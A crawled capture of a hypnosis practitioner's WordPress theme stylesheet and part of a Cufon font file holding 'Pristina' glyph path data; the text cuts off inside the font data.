

--- FILE ---
content_type: text/css
request_url: https://www.inspeierhypnosis.com/wp-content/themes/hypnosis/style.css
body_size: 1855
content:
/*
Theme Name: Hypnosis theme
Theme URI: http://www.redshift.com/
Description: A theme created for Marcia Speier.
Version: 1.0
Author: Red Shift
Author URI: http://www.redshift.com/
*/


/*	RESET  */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, form{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%; }
	
html { overflow-y : scroll; }

body {
	margin: 0 0 20px 0;
	padding: 0;
	font-size: 14px;
	font-family: Arial, Helvetica, sans-serif;
	background:#611945 url('images/bg.jpg') top center no-repeat;
	color: #333;
	}

#page {
	text-align: left;
	margin: 0 auto;
	padding: 0;
	width: 980px;
	min-height:500px;
	}

#header {
	margin: 0;
	padding: 0;
	height: 100px;
	}	

#header {
	width:960px; height:100px;
	margin:0 auto; 
	}

#content {
	width:540px;
	margin: 0 0 0 370px;
	padding:0;
	color:#6b4f46;
	line-height:1.4em;
	}
#content p {
	margin:0 0 1em 0;
	}
#content ul {
	margin:10px 20px;
	padding:10px;
	}
.entry {
	padding:0 0 20px 0;
}
.entry h1 {
	font-size:2em;
	color:#611945;
	}
.entry h2 {
	font-size:1.6em;
	color:#611945;
	}
#sidebar {
	float:left;
	padding: 0;
	margin: 0 0 0 50px;
	width: 280px;
	color:#6b4f46;
	}

#sidebar ul, #sidebar li {
	margin:0; padding:0;
	list-style-type:none;
	}
#sidebar form {
	margin: 0;
	}

#contact {
	width:960px;
	margin:0 auto; 
	}
#contact div {
	float:left;
	padding: 0;
	margin: -145px 0 0 50px;
	width: 280px; height:145px;
	color:#837570;
	}
#contact div h2 {
	font-size:1.6em;
	color:#611945;
	}
#contact a { font-size:12px; }

#footer {
	padding: 0;
	margin: 0 auto;
	width: 960px;
	clear: both;
	text-align:right;
	color:#b08ca2;
	font-size:11px;
	}
	
#redshift, #redshift a { color:#81476a; }
#redshift a:hover { color:#c00; text-decoration:none; }
	
#page_top_purple {
	width:960px;
	height:120px;
	margin:0 auto;
	padding:0;
	background:url('images/page_top_purple.png') top no-repeat;
	}
#page_bottom_purple {
	width:980px;
	height:70px;
	margin:0 auto;
	padding:0;
	background:url('images/page_bottom_purple.png') top no-repeat;
	}
.purple_bg { background:url('images/page_bg_purple.png') repeat-y; }

#page_top_green {
	width:960px;
	height:120px;
	margin:0 auto;
	padding:0;
	background:url('images/page_top_green.png') top no-repeat;
	}
#page_bottom_green {
	width:980px;
	height:70px;
	margin:0 auto;
	padding:0 0 20px 0;
	background:url('images/page_bottom_green.png') top no-repeat;
	}
.green_bg { background:url('images/page_bg_green.png') repeat-y; }



#menu {
	float:left;
	width:880px;
	height:30px;
	margin:40px 40px 0 40px;
	padding:0;
	font-size:14px; }

#menu ul { text-align:center;list-style:none }
#menu li {
	height:30px;
	display:inline;
	padding:0;
	}
#menu li a {
	display:inline-block;
	height:22px;
	padding:7px 10px 0 10px;
	color:#989078;
	margin:0;
	border-bottom:1px solid #d6c89e;
	}
#menu li a:hover { text-decoration:none; color:#611945; }
#menu li.current_page_item a, #menu li.current_page_parent a { color:#611945; border-bottom:1px solid #a7818d; }


h1 {font-size: 2em;margin: 0 0 1em 0;}
h2 {font-size: 1.6em;margin: 0 0 1em 0;}
h3 {font-size: 1.2em;margin: 0 0 1em 0;}

a { color: #611945; text-decoration: none; }
a:hover { text-decoration: underline; }

.clear { clear: both; }

/* End Structure */



/*	Begin Headers */
	

#sidebar h1 {
	margin: 0;
	padding: 0;
	}

h3.comments {
	padding: 0;
	margin: 40px auto 20px ;
	}
/* End Headers */







/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}
/* End Images */

/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px;
	text-align: center;
	}

#sidebar #searchform #s {
	width: 108px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}
/* End Form Elements */

/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 0 10px;
	padding-left: 20px;
	border-left: 5px solid #ddd;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

.hidden {
	display: none;
	}
	
.screen-reader-text {
     position: absolute;
     left: -1000em;
}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	}
/* End Various Tags & Classes*/



/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */


.textwidget {
	margin:10px 0 20px;
	text-align:center;
	font-size:12px;
	color:#837570;
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.inspeierhypnosis.com/wp-content/themes/hypnosis/assets/js/pristina_font.js
body_size: 12993
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � Esselte Corporation 1997.  Portions Copyright Microsoft Corporation
 * 1997.  All rights reserved.
 * 
 * Trademark:
 * Pristina is a Trademark of Esselte Corporation.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"122,-138v7,-6,27,5,20,11v-16,29,-27,63,-35,102v5,-8,5,-15,14,-25v4,0,3,4,2,6v-16,22,-5,61,-34,41v-9,-25,10,-60,14,-80v-23,37,-43,64,-57,81v-10,12,-36,3,-34,-15v4,-34,9,-61,18,-83v-2,2,-7,8,-12,9v7,-18,15,-30,23,-44v5,-9,17,-2,23,5v-14,19,-40,89,-30,120v30,-18,69,-99,88,-128","w":142},{"d":"99,-118v-48,-20,-78,56,-78,97v0,8,2,13,8,13v37,-23,70,-80,80,-129v0,-3,2,-5,4,-5v13,5,25,16,8,38v-12,26,-35,112,-42,148v8,-13,9,-25,21,-29v3,0,4,0,4,3v-24,41,-32,93,-40,143v-9,-6,-30,-18,-18,-49v5,-35,27,-129,37,-159v-13,22,-26,42,-49,52v-14,-6,-34,-9,-33,-29v5,-43,31,-107,69,-118v5,0,24,9,32,22v0,2,-1,2,-3,2","w":128},{"d":"147,20v8,3,14,-13,18,-5v-7,18,-22,30,-28,29v-28,-9,-60,-72,-74,-107v-14,17,-24,38,-29,61v-1,5,-3,7,-5,7v-15,-6,-20,-7,-16,-26v20,-103,47,-213,96,-267v15,-16,32,11,43,19v-3,8,-17,-4,-21,-2v-7,0,-15,8,-24,22v-32,51,-54,118,-68,201v0,-6,20,-24,17,-40v0,-3,4,-5,12,-7v20,-27,29,-42,48,-51v5,4,30,15,23,28v-3,12,-5,28,-16,31v-5,0,-20,-6,-18,-9v6,-5,16,-20,10,-33v-16,8,-27,24,-37,43v22,59,35,94,69,106","w":139},{"d":"257,-230v10,-13,19,-3,25,8v-1,10,-17,23,-24,32v-13,46,-47,131,-38,178v1,7,-19,27,-26,11v-2,-51,-59,-132,-78,-167v-8,27,-33,89,-47,123v3,-1,8,5,15,18v2,15,-35,-1,-35,24v-6,17,-35,-3,-32,-8v0,-6,10,-15,28,-26v14,-22,50,-118,60,-147v-11,-16,-17,-26,-34,-30v-7,-3,-23,19,-31,9v25,-32,47,-54,73,-11v4,-8,0,-14,4,-18v13,1,16,24,7,36v24,32,68,107,81,146v4,-27,14,-71,30,-132v-3,-2,-13,-8,-14,-14v13,-3,17,-7,36,-32","w":251},{"d":"110,-145v14,5,35,17,32,37v-6,48,-34,153,-85,95v1,-6,11,-1,16,-1v34,-5,48,-69,48,-104v0,-17,-13,-12,-21,-3v-68,67,-98,144,-102,271v0,6,-3,9,-5,9v-4,0,-23,-13,-18,-24v3,-80,54,-250,85,-304v15,-26,25,-13,48,2v-12,6,-24,-1,-34,21v-10,13,-28,59,-33,78v20,-30,38,-60,69,-77","w":148},{"d":"18,-103v20,-7,59,-14,70,-28r8,15v-9,12,-31,15,-51,23v8,18,34,33,40,52v-4,3,-16,8,-18,-3v-1,-5,-23,-34,-43,-47v-4,-1,-6,-8,-6,-12","w":106},{"d":"156,-135v4,-19,27,-8,29,5v1,14,-18,32,-1,39v5,3,4,11,-2,10v-1,1,-10,-5,-12,-6v-15,41,-29,68,-38,83v-10,16,-35,6,-38,-9v-5,-21,-8,-39,-8,-52v-11,13,-46,60,-59,69v-2,0,-16,-6,-18,-12v19,-19,23,-78,21,-114v-2,-2,-17,30,-24,18v7,-13,23,-46,47,-35v3,39,-3,80,-12,109v35,-31,41,-62,54,-106v5,-16,22,-5,28,4v-4,20,-20,33,-18,59v1,18,1,49,12,62v19,-24,37,-72,41,-86v-12,-8,-5,-24,-2,-38","w":185},{"d":"200,-234v12,-4,47,21,43,45v-8,54,-42,124,-69,162v-32,44,-50,36,-89,5v7,-13,25,9,39,5v35,-1,96,-136,96,-180v0,-43,-66,-20,-92,-1v-21,49,-48,139,-60,194v-1,6,-3,9,-7,9v-29,-2,-24,-40,-12,-60v2,0,5,3,12,8v16,-54,31,-101,45,-140v-29,22,-55,32,-65,61v-3,7,16,25,4,27v-26,-22,-39,-40,-13,-61v20,-18,48,-37,86,-59v12,-24,9,-29,27,-13v19,-8,35,-20,55,-2","w":230},{"d":"74,-221v9,-18,28,-8,38,3v-31,5,-31,37,-49,77v6,8,34,-6,39,6v-6,11,-14,3,-44,8v-13,46,-30,81,-22,114v2,3,18,-18,34,-25v1,17,-24,36,-37,44v-6,-2,-27,-10,-21,-20v4,-30,12,-67,25,-111v-8,-1,-27,-2,-17,-12v5,-2,19,-5,25,-9v13,-39,23,-63,29,-75","w":84},{"d":"22,-82v40,6,71,25,88,3v3,2,3,30,-8,27v-18,1,-47,-6,-75,-11v-4,-3,-10,14,-12,3v1,0,2,-22,7,-22","w":130},{"d":"180,65r-180,0r0,-17r180,0r0,17","w":180},{"d":"107,-237v9,-32,24,-16,56,-19v3,0,5,2,5,5v-14,12,-33,3,-42,30r-69,209v-6,18,-4,31,20,31v4,0,5,1,5,5v0,3,-2,5,-5,5v-23,0,-35,-2,-46,1v-7,1,-7,-6,-7,-13"},{"d":"114,-170v11,19,20,58,40,66v1,4,-21,11,-23,10v-16,-8,-18,-24,-30,-47v-25,9,-41,31,-73,47v-5,-2,-10,-18,3,-18v13,-6,60,-34,68,-49v0,-5,11,-8,15,-9","w":162},{"d":"184,-288v14,-15,33,8,42,19v-2,8,-16,-4,-19,-2v-7,0,-16,8,-25,22v-32,53,-55,122,-70,210v4,-3,13,-17,19,-19v3,0,4,1,1,5v-11,16,-18,33,-22,51v-7,11,-23,-1,-23,-12r13,-67v-21,27,-51,73,-81,86v-9,-2,-24,-13,-21,-25v10,-46,43,-107,83,-127v4,0,18,8,26,20v-4,7,-21,-7,-26,3v-23,16,-60,73,-63,106v1,10,9,6,17,-2v25,-27,68,-73,78,-110v16,-61,39,-125,71,-158","w":144},{"d":"148,-149v22,9,1,25,-11,36v-24,37,-40,-21,-68,-24v-4,-1,-12,5,-26,20v0,4,-2,6,-4,6v-21,-10,-1,-24,10,-37v29,-35,37,20,68,25v5,3,21,-14,31,-26","w":162},{"d":"179,-233v16,0,20,-1,20,18v0,18,-3,38,-11,61v-2,6,-5,9,-9,9v-1,0,-21,-1,-18,-6v9,-10,15,-46,15,-64v0,-13,-14,-13,-22,-6v-44,42,-61,101,-90,184v-3,8,-7,12,-13,14v34,-1,71,6,108,5v2,1,5,-13,9,-13v18,15,12,39,-6,43v-39,-10,-90,-20,-137,-11v-1,1,-10,17,-15,14v-18,-21,-13,-39,28,-38v20,-70,41,-124,63,-165v19,-35,36,-53,49,-55v4,-1,13,2,29,10","w":191},{"d":"46,-148v-13,-7,-28,-23,-14,-35v34,-30,55,-49,92,-57v7,0,13,5,21,15v10,2,26,8,26,17v-5,33,-55,97,-80,122v8,-1,21,-13,25,-2v-16,13,-41,18,-51,29v-5,-2,-21,-22,-2,-30v26,-20,77,-80,81,-114v1,-12,-5,-17,-17,-17v-35,9,-59,29,-79,57v0,5,5,14,-2,15xm69,-34v1,-1,18,7,19,14v1,3,-22,26,-30,26v0,0,-14,-4,-21,-10v-1,-2,1,-3,3,-3v7,-5,19,-19,29,-27","w":168},{"d":"191,-213v12,-11,38,-10,36,7v-1,11,-18,30,-38,19v-17,9,-42,37,-76,83v25,1,44,1,57,2v5,0,7,3,7,6v0,3,-3,5,-9,5v-23,2,-45,3,-69,6v-17,24,-30,45,-38,61v21,-1,58,6,98,11v7,1,8,-12,13,-11v20,9,11,51,-14,41v-37,-15,-74,-20,-109,-20v-8,16,-36,7,-38,-6v3,-10,13,-18,29,-15v5,-9,13,-20,23,-35v0,-13,-5,-29,-1,-39v3,-3,14,-5,32,-6v31,-44,56,-74,76,-90v-14,-2,-87,-42,-102,-6v-6,14,-15,31,-22,54v0,7,-11,11,-11,1v14,-47,10,-91,54,-98v15,-2,90,31,102,30","w":196},{"d":"272,-234v13,-14,23,-1,40,14v-8,8,-24,-2,-30,18v-25,47,-41,102,-50,164v4,-11,9,-18,17,-24v4,0,4,7,1,10v-8,17,-13,33,-16,50v-1,6,-3,10,-7,10v-6,-1,-33,-14,-23,-27v3,-25,10,-57,21,-96v-26,47,-52,80,-72,107v-22,30,-55,-11,-62,-17v-23,-56,20,-136,39,-182v-39,17,-66,19,-78,45v0,7,9,19,2,23v-22,-17,-39,-55,-4,-63v23,-6,51,-14,86,-25v14,-22,24,-12,40,4v0,2,-6,5,-17,7v-22,34,-46,117,-51,167v-2,26,21,45,38,25v51,-60,82,-129,126,-210","w":269},{"d":"39,-179v23,-12,26,-39,46,-13v0,7,-37,36,-46,13xm12,-114v9,-16,22,-36,42,-22v5,3,4,9,3,16v-3,16,-10,42,-22,79v3,-2,10,-13,17,-18v2,9,-28,44,-30,59v-4,10,-18,0,-22,-4v11,-22,40,-94,34,-124v-8,-1,-16,21,-22,14","w":68},{"d":"115,-137v3,1,20,8,15,20v-13,29,-18,55,-22,75v6,-4,13,-22,20,-14v-13,18,-19,42,-28,60v-4,-1,-22,-7,-17,-18v5,-30,12,-55,19,-75v-19,27,-55,82,-87,94v-8,-3,-23,-13,-18,-25v9,-46,42,-108,83,-127v3,0,17,8,25,20v-4,7,-21,-7,-26,3v-23,17,-62,73,-65,108v4,9,11,3,18,-4v29,-29,69,-79,83,-117","w":140},{"d":"134,-255v9,0,33,8,43,22v-4,11,-26,-6,-30,-3v-40,18,-85,160,-89,226v-1,23,22,20,33,36v1,4,-3,4,-5,4v-33,-8,-52,-11,-50,-46v3,-58,57,-239,98,-239"},{"d":"5,-33v3,-34,24,-100,52,-111v6,8,44,-1,46,14v-2,21,-1,47,-17,48v-22,-7,2,-27,-3,-39v1,-8,-7,-8,-13,-9v-26,14,-46,61,-46,99v0,18,6,26,17,26v10,3,30,-21,49,-41v2,0,3,1,3,3v-9,19,-14,44,-39,48v-26,-1,-51,-11,-49,-38","w":105},{"d":"90,-258v18,1,34,2,47,-1v7,-1,7,6,7,13v-12,12,-75,285,-103,274v-10,-4,-36,5,-41,-6v13,-13,33,-3,42,-31r69,-208v6,-18,4,-31,-20,-31v-3,0,-5,-1,-5,-5v0,-3,1,-5,4,-5"},{"d":"229,-223v-7,27,-22,79,-50,46v9,-3,34,-40,16,-52v-11,-2,-31,16,-46,8v15,-11,51,-39,64,-14v10,4,14,4,16,12xm124,-180v-6,18,51,112,51,127v0,21,-10,38,-32,51v-6,10,-15,14,-25,14v-41,-1,-98,-47,-106,-82v-1,-7,19,-29,24,-14v-1,36,58,73,92,74v14,0,22,-9,22,-29v4,-19,-56,-113,-50,-134v1,-25,14,-38,36,-48v3,0,5,1,5,4v-6,12,-19,22,-17,37","w":196},{"d":"81,-141v25,-5,18,30,11,49v15,0,39,1,44,-5v7,5,-2,26,-14,22v-13,-1,-24,-2,-34,-2v-7,16,-3,42,-10,50v-1,-2,-17,-4,-16,-12r10,-38v-13,-1,-42,-2,-46,4v-11,-30,25,-20,50,-20v2,-8,13,-41,5,-48","w":152},{"d":"113,-151v6,1,24,9,15,24v-4,14,-16,23,-2,36v0,5,-10,7,-13,1v-16,28,-32,85,-60,95v-6,-2,-13,-6,-19,-2v-23,-10,-14,-91,-8,-113v-3,-1,-14,23,-22,14v10,-18,12,-15,29,-41v8,-12,21,-4,28,6v-22,24,-32,93,-12,122v22,-16,41,-63,50,-91v-6,-15,1,-43,14,-51","w":124},{"d":"287,-38v2,0,17,3,16,9v-3,9,-11,47,-35,30v10,-15,9,-33,19,-39xm167,-38v2,0,17,3,16,9v-3,9,-11,47,-34,30v7,-15,9,-33,18,-39xm46,-38v2,0,18,2,17,9v-3,9,-11,47,-35,30v7,-8,9,-30,18,-39","w":360},{"d":"147,-203v-56,4,-135,19,-91,78v0,6,-7,4,-10,1v-23,-31,-40,-72,13,-85v32,-9,65,-14,98,-17v8,-18,8,-14,22,-3v3,0,13,-2,29,-4v7,-5,27,-21,38,-6v3,14,10,26,-15,26v-18,0,-41,6,-67,8v-7,15,-17,44,-30,90v28,3,82,-20,84,17v0,4,-5,5,-14,8v-18,6,-13,-6,-26,-6v-26,0,-42,0,-50,1v-4,11,-11,40,-22,87v-5,17,-7,16,-24,10v-12,-9,0,-34,2,-48v1,-5,6,-8,14,-6v7,-11,12,-35,3,-50v1,-4,6,-8,17,-10v1,-2,10,-32,29,-91","w":216},{"d":"35,-19v19,-13,73,-89,79,-114v4,-18,7,-13,19,-4v4,3,5,7,3,15v-16,75,-31,132,-45,169v-42,110,-97,144,-167,68v0,-4,2,-5,5,-5v56,44,95,31,131,-43v19,-39,39,-101,51,-165v-23,34,-54,87,-88,104v-7,-4,-12,-10,-16,-17v15,-17,29,-82,25,-116v-3,1,-22,24,-24,15v5,-4,20,-42,34,-32v12,-2,15,-5,16,7v1,16,-17,107,-23,118","w":146},{"d":"84,-216v9,-1,23,-15,27,-2v4,13,-14,11,-23,14r15,19v-8,14,-18,6,-25,-11v-4,6,-8,16,-14,20v-2,0,-12,-6,-11,-9r15,-19v0,0,-21,-3,-24,-7v0,-3,2,-15,6,-13r22,9v1,-5,-8,-27,6,-27v12,0,7,19,6,26","w":95},{"d":"13,-80v5,-38,34,-63,18,-97v2,-4,8,-6,19,-4v30,5,56,8,79,8v5,-8,6,-10,15,-9v2,13,13,39,-9,36v-40,-6,-62,-17,-81,-7v-12,32,-23,51,-22,65v39,-17,68,-47,87,-14v19,6,29,14,21,36v-21,64,-81,136,-143,160v-17,-1,-39,-23,-28,-33v8,2,16,9,22,8v53,-21,128,-84,128,-148v0,-10,-5,-15,-16,-15v-28,0,-53,19,-73,40v-9,-6,-12,-14,-17,-26","w":156},{"d":"15,-38v2,0,19,2,17,9v-2,8,-11,48,-35,30v10,-16,10,-32,18,-39","w":72},{"d":"101,-54v-23,34,-52,61,-62,59v-10,-2,-37,-15,-34,-32v2,-16,7,-35,13,-54v-5,-2,-11,-7,-3,-8v2,0,4,0,6,1v15,-29,20,-51,43,-60v2,0,6,2,14,5v-3,-7,6,-6,12,-6v16,-1,1,24,7,39v0,35,-28,44,-61,34v-5,11,-20,56,-5,66v22,-3,37,-25,66,-47v2,0,4,1,4,3xm78,-128v-1,-9,-3,-8,-8,-4v-11,9,-21,26,-30,49v29,1,45,-2,38,-45","w":105},{"d":"116,-131v-39,22,-69,89,-90,130v-3,0,-18,-7,-15,-20v21,-103,48,-212,97,-267v14,-16,33,10,42,19v-3,8,-16,-4,-20,-2v-7,0,-15,8,-24,22v-31,50,-54,115,-69,197v23,-41,43,-73,78,-94v11,5,30,10,23,30v-2,21,-8,45,-18,75v4,-3,14,-26,24,-22v-7,20,-26,37,-36,64v-5,11,-10,5,-20,0v-2,-2,-3,-4,-1,-8v20,-58,37,-90,29,-124","w":150},{"d":"44,-179v15,0,29,-44,46,-13v1,8,-37,36,-46,13xm7,-98v7,-11,20,-27,35,-47v5,1,23,9,17,23v-16,75,-31,132,-45,169v-42,110,-97,144,-167,68v0,-3,2,-5,5,-5v20,12,40,26,56,26v48,0,89,-71,121,-213r9,-44v-9,4,-21,35,-31,23","w":68},{"d":"130,-250v-5,20,-24,45,-26,68v-4,5,-17,10,-17,0v5,-26,13,-74,43,-68xm91,-250v-6,20,-25,47,-26,68v-4,4,-16,10,-18,1v6,-25,14,-75,44,-69","w":111},{"d":"40,-110v2,0,18,2,16,9v-3,9,-11,47,-35,30v10,-15,9,-33,19,-39xm15,-38v2,0,19,2,17,9v-2,8,-11,48,-35,30v7,-8,9,-30,18,-39","w":72},{"d":"43,38v-16,-7,-12,-27,-6,-41v-26,-9,-50,-28,-26,-52v7,11,10,20,33,29v8,-27,18,-55,28,-84v-29,-54,-36,-79,13,-108v3,0,4,1,4,4v-18,21,-21,43,-6,72v10,-29,20,-54,30,-76v-5,3,-14,5,-16,0v3,-8,12,-9,23,-14v7,-11,11,-43,32,-38v10,9,-13,17,-15,32v12,-10,22,12,32,12v3,2,4,4,4,7v-7,25,-21,73,-47,43v7,-5,31,-39,14,-49v-2,0,-6,1,-10,2v-12,26,-25,58,-40,97v23,35,53,90,0,116v-10,15,-22,17,-41,11v-5,9,1,35,-6,37xm98,-46v-1,-11,-7,-28,-19,-50v-11,32,-19,56,-24,74v23,10,45,6,43,-24","w":139},{"d":"81,-178v7,-20,22,-48,27,-68v4,-4,16,-12,16,-1v0,29,-13,72,-43,69xm42,-178v4,-22,25,-48,26,-68v4,-4,17,-12,17,-1v0,27,-15,73,-43,69","w":111},{"d":"152,-121v-13,16,-27,61,-33,91v18,3,19,-16,29,-8r4,22v-1,11,-24,8,-38,9v-4,21,-11,43,-4,60v0,5,-2,5,-7,5v-27,-11,-20,-17,-9,-64v-36,1,-62,1,-80,-1v0,9,-13,8,-16,2v-3,-4,-6,-27,5,-27v26,-23,53,-57,67,-86v-3,-6,-8,-10,-10,-18v0,-3,2,-5,7,-4v17,-7,26,-65,52,-33v-11,45,-62,108,-90,138v-2,2,0,3,4,4v27,3,49,5,67,3v13,-39,17,-73,38,-95v4,0,14,-1,14,2","w":166},{"d":"140,-5v14,5,15,24,4,31v-7,-2,-5,-12,-17,-13v-37,-11,-64,-16,-100,-15v0,6,-26,22,-28,2v3,-25,5,-35,38,-28v32,-31,78,-58,85,-111v1,-14,-8,-15,-20,-13v-14,3,-60,15,-53,43v1,4,0,5,-2,5v-11,-4,-31,-25,-17,-36v34,-26,63,-38,82,-37v5,0,9,5,14,13v20,-6,19,-4,20,18v2,36,-4,35,-24,57v-23,25,-47,45,-69,63v29,2,57,10,87,21","w":157},{"d":"80,-204v1,-21,-4,-47,-13,-54v7,-9,36,-16,35,7r-3,214v0,40,3,49,13,60v0,9,-15,7,-24,6v-7,0,-10,-6,-10,-17"},{"d":"6,-49v6,-51,45,-113,89,-127v25,3,76,8,65,46v-6,66,-83,225,-134,235v-9,2,-30,-7,-39,-21v1,-11,27,2,33,-4v46,-20,112,-148,115,-213v1,-26,-26,-37,-44,-20v-24,21,-56,65,-60,100v-1,9,2,13,10,13v25,-3,38,-19,61,-30v2,0,4,1,4,3v-25,29,-45,65,-80,37v-10,-3,-21,-5,-20,-19","w":163},{"d":"121,-146v14,7,41,15,32,41v-14,40,-37,103,-84,110v-24,-3,-58,-9,-58,-31v0,-74,32,-153,67,-198v30,-38,42,-44,75,-14v-3,8,-18,-3,-28,4v-47,32,-92,122,-91,200v0,16,7,25,21,26v43,-5,77,-71,77,-113v0,-6,-2,-9,-6,-9v-21,3,-41,14,-58,23v-4,0,-6,-2,-6,-5v14,-18,36,-28,59,-34","w":162},{"d":"30,-9v41,-23,71,-86,84,-138v5,1,23,9,17,23v-36,187,-82,280,-140,280v-21,0,-53,-15,-71,-41v0,-3,2,-5,5,-5v20,12,40,26,56,26v48,0,89,-71,121,-213v-27,41,-36,66,-67,82v-70,-21,-2,-140,38,-151v13,1,19,10,30,22v-7,9,-25,-9,-34,4v-19,19,-46,63,-47,98v0,9,3,13,8,13","w":139},{"d":"36,-192v36,-80,65,-59,113,13v10,-18,7,-38,13,-51v25,11,14,28,-2,70v21,40,36,77,47,110v41,-69,80,-121,112,-161v8,-10,11,-30,24,-34v5,0,22,7,31,20v-11,6,-20,0,-29,19v-21,45,-38,99,-45,165v4,-6,6,-17,16,-24v4,0,4,5,2,9v-5,12,-9,30,-14,53v-3,14,-14,6,-25,-2v-7,-5,-9,-5,-7,-17v5,-34,23,-129,33,-150v-26,32,-70,100,-91,142v10,21,-4,32,-16,40v-4,-13,-21,-20,-9,-35v-8,-28,-21,-62,-41,-102v-13,32,-25,61,-38,87v10,13,21,21,3,24v-12,2,-23,8,-31,19v-1,4,-2,5,-5,5v-3,1,-30,-12,-19,-21v8,-7,17,-13,27,-19v22,-36,39,-75,53,-115v-17,-35,-33,-58,-63,-69v-17,-1,-25,32,-39,24","w":335},{"d":"113,-69v18,5,18,-14,28,-7v-4,9,3,24,-13,24v-22,0,-61,-6,-97,-11v-6,-3,-13,14,-16,3v2,-2,2,-26,15,-22v35,10,63,13,83,13","w":159},{"d":"98,-236r-15,218v1,18,5,20,9,28v1,10,-16,6,-24,5v-8,-1,-12,-5,-11,-14r16,-195v3,-30,-2,-39,-11,-48v7,-6,37,-15,36,6"},{"d":"158,-252v79,34,-24,91,-48,117v3,5,51,30,49,56v-4,43,-71,87,-110,84v-7,0,-14,-5,-20,-16v-14,-11,-39,-25,-23,-49v13,-20,57,-55,81,-75v-52,-37,-16,-100,37,-124v4,-2,34,14,20,20v-37,-8,-86,68,-46,94v24,-27,85,-64,55,-101v0,-4,1,-6,5,-6xm55,-17v30,0,85,-45,84,-72v0,-9,-14,-22,-40,-36v-26,27,-60,52,-72,90v0,12,9,18,28,18","w":171},{"d":"42,-178v4,-22,25,-48,26,-68v4,-4,17,-12,17,-1v0,27,-15,73,-43,69","w":72},{"d":"115,-166v47,37,-35,73,-49,98v6,12,10,72,34,48v5,0,5,5,2,7v-15,17,-29,28,-39,7v-6,-13,-9,-29,-14,-47v-44,47,-67,80,-68,103v-3,8,9,20,2,22v-11,-9,-17,-15,-17,-32v8,-34,51,-77,79,-105v-12,-37,-9,-66,-36,-53v-2,-13,26,-21,32,-25v13,10,8,23,22,61v27,-28,44,-41,52,-69v1,-5,-5,-13,0,-15","w":118},{"d":"45,-125v81,-2,11,-143,118,-127v3,0,5,1,5,4v-11,14,-38,-1,-42,27v-10,24,-19,99,-61,107v38,29,-11,77,-11,118v0,10,8,15,23,15v4,0,5,1,5,5v0,3,-2,5,-5,5v-27,-1,-44,-4,-46,-25v4,-31,19,-46,31,-96v6,-11,-28,-21,-17,-33"},{"d":"137,-229v0,32,-19,47,-31,97v-6,10,32,21,17,32v-80,3,-12,143,-118,128v-3,0,-4,-2,-4,-5v13,-13,36,-1,41,-27v11,-23,20,-97,61,-107v-38,-29,10,-76,11,-117v4,-16,-23,-9,-27,-21v0,-3,1,-4,4,-4v27,1,46,2,46,24"},{"d":"43,-40v-6,21,-23,46,-28,68v3,6,-9,11,-15,9v-6,-21,13,-84,43,-77","w":72},{"d":"292,13v-13,25,-25,44,-48,24v-42,-38,-85,-85,-128,-144v-10,26,-30,97,-49,114v-6,-3,-19,-14,-17,-17v6,-15,9,-33,16,-48v2,0,5,3,10,11v9,-19,18,-43,29,-74v-10,-19,-17,-20,8,-24v5,-14,10,-33,16,-55v-37,14,-56,24,-77,47v-14,15,7,34,-2,48v-18,-14,-38,-49,-14,-69v25,-21,56,-39,97,-51v2,0,3,-22,7,-21v2,0,5,6,10,15v48,-9,58,-20,75,13v52,27,-17,107,-47,110v-14,1,-25,-8,-33,-16v1,-10,13,-1,20,-2v20,4,61,-50,59,-70v-3,-31,-54,-20,-80,-9v-5,23,-11,46,-19,69v29,46,102,137,143,153v8,4,19,-15,24,-4","w":254},{"d":"201,-41v9,-9,10,-18,19,-22v3,0,2,4,1,7v-8,10,-21,38,-37,64v-4,2,-22,-5,-20,-8v14,-32,33,-87,34,-125v0,-4,-2,-6,-5,-6v-35,20,-74,93,-88,134v-8,-1,-24,-8,-16,-17v15,-38,23,-76,23,-112v0,-4,-2,-5,-4,-5v-36,22,-66,95,-86,135v-1,0,-26,-10,-13,-18v9,-16,28,-92,25,-114r-23,20v-3,-14,17,-28,25,-38v3,5,22,6,20,19v-3,23,-7,43,-13,63v25,-40,36,-69,65,-83v7,3,23,7,23,20v0,24,-2,45,-8,64v27,-38,40,-69,70,-84v9,3,27,8,26,24v-2,28,-7,56,-18,82","w":231},{"d":"105,-200v6,-32,-15,-36,-32,-50v0,-4,3,-6,7,-5v32,8,52,13,49,47v-4